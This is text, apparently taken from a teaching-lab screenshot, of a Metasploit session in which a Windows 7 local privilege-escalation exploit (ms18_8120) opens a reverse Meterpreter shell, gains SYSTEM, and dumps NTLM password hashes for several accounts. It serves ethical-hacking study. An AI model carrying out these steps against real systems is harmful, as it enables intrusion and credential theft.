 Metasploitable2-Linux
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
04:00 PM
kali@kali: ~
File Actions Edit View Help
Exploit targets:
Id Name
-- ----
0 Automatic
1 Windows 7 x64
2 Windows 7 x86
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > set target 1
target => 1
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > set lport 443
lport => 443
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > set session 1
session => 1
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > exploit
[*] Started reverse TCP handler on 192.168.1.102:443
[*] Sending stage (200262 bytes) to 192.168.1.108
[+] Exploit finished, wait for privileged payload execution to complete.
[*] Meterpreter session 2 opened (192.168.1.102:443 -> 192.168.1.108:49167) at 2021-05-13 15:59:29 +1000
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > geuid
[-] Unknown command: geuid.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
meterpreter > pwd
meterpreter > pwd
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Users\alex\Desktop
meterpreter > hashdump
admin:1005:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
alex:1004:aad3b435b51404eeaad3b435b51404ee:f91509e54ad61769edf3097af3bada74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:4b6c3e7d1dd9cd4cd21a387011e363c9:::
meterpreter >